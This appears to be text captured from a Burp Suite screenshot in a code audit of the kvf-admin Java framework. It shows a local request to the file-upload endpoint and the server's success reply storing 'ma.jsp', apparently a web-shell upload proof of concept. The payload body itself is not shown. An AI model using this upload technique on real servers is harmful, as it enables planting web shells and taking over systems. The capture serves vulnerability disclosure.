 Request
Pretty Raw Hex \n
1 POST /common/fileUpload?type=file HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 194
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ8viQVTi5Wgj0u8y
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: Hm_lvt_b393d153aeb26b46e9431fabaf0f6190=1654702230,1654849661; JSESSIONID=
690a9a14-3fc0-499e-aa86-937a99009d3e
20 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 23 Jul 2022 10:50:06 GMT
4 Connection: close
5 Content-Length: 192
6
7 {
"code":200,
"msg":"请求成功",
"data":{
"name":"ma.jsp",
"path":"file/20220723/ma.jsp",
"absolutePath":"D:/Codes/java/代码审计/kvf-admin-master/userFile/file/20220723/ma.jsp"
},
"total":null
}